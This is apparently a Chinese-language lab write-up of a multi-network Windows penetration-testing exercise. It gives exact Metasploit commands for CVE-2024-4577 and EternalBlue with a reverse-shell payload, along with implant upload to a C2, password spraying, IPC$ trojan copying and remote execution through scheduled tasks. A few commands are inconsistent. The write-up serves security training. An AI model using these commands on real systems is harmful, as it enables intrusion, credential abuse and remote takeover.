环境搭建



靶机环境拓扑



共六台主机,四张网卡,配置完成后得到:

kali:VMnet8

Server 2012:VMnet8 VMnet2

Win7:VMnet2

Win10:VMnet 2 VMnet3

Server 2012 R2:VMnet3 VMnet1

Server 2012-WEB:VMnet1

Server 2016-AD-2016:VMnet1

打靶



已知条件:Server 2012 IP:172.16.6.60

Server 2012:

访问 80 端口:



wapplyzer 指纹识别发现了 php8.2.12,存在历史漏洞,编号为:CVE-2024-4577



方法一



百度搜索发现可以 RCE,msf 中也有漏洞利用模块:

msfconsole -q

search CVE-2024-4577

use 0

show options



设置攻击地址直接攻击,弹 shell 成功



上线 cs,生产可执行文件



upload /root/wwj.exe C:\\Windows\\Temp\\wwj.exe

execute -f C:\\Windows\\Temp\\wwj.exe \\运行可执行文件wwj.exe

成功上线 cs

发现直接是 Adminstartor 用户,故不用提权

然后进行信息收集

尝试密码喷射技术横向



尝试 hash,但是没有抓到明文



ipconfig 查看到另一个网段为 192.168.2.0





上传一个 fscan.exe 扫描一下该网段

fscan.exe -h 192.168.2.0/24





扫描到第二台机器:192.168.2.129



注意到开启了 445 端口,尝试验证永恒之蓝



这里注意先建立路由

run post/multi/manage/autoroute

run autoroute -p

利用永恒之蓝:

因为这里2.1机器有防火墙,使该机器反向连接上线

这里2.140机器是出网web服务机器的另一张网卡

use exploit/windows/smb/ms17_010_eternalblue # 使用该模块

set payload windows/x64/meterpreter/reverse_tcp # 在当前模块设置一个payload,端口为该模块提供端口

set rhost 192.168.2.1 # 设置目标主机

set lhost 192.168.2.140 # 设置监听主机

set lport 1236

use exploit/multi/handler #回到exploit/multi/handler 模块,设置监听器以接受目标主机反向连接

set lhost 192.168.2.140 # 设置监听主机

set lport 1236

use exploit/windows/smb/ms17_010_eternalblue # 回到exploit/windows/smb/ms17_010_eternalblue模块

run

use exploit/windows/smb/ms17_010_psexec

set payload windows/meterpreter/bind_tcp

set RHOST 192.168.66.129

run



永恒之蓝上线后,利用 msf 上线到 cs 上,后续使用 cs 做

信息收集

fsacn 扫描

win10



与 win10 主机建立 IPC$连接









抓取 hash 和明文连接

发现一个密码,尝试密码喷洒,因为 2 网段只剩下 2.142 主机,直接尝试 ipc$连接



net use \192.168.2.142\IPC$ /user:administrator "xiaodi"





上传木马到边界机再通过IPC$命令复制到142目标机器



复制到目标机器

copy fadehua.exe 192.168.2.142\C$



通过计划任务执行该文件

schtasks /create /s 192.168.2.142 /U administrator /P xiaodi /ru "SYSTEM" /tn fadehua /sc DAILY /tr c:\fadehua.exe /F

schtasks /run /s 192.168.2.142 /U administrator /P xiaodi /tn fadehua /i

成功上线



WinServer2012-r2



继续信息收集:

发现还有3网段

